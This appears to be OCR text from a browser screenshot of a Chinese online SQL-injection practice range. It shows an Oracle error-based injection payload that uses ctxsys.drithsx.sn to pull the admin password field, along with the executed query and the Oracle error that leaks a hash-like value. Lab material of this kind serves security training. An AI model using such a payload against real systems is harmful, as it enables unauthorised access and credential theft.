 Track黑客导航
封神台 - 掌控安全在线演练靶场
封神台 - 掌控安全在线演练靶场
59.63.200.79:8808/
59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select UPASS from ADMIN where id=2))
天猫双11
移动设备上的书签
执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select UPASS from ADMIN where id=2))
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus 2a61f8bcfe7535eadcfa69eb4406ceb9 does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at
"CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13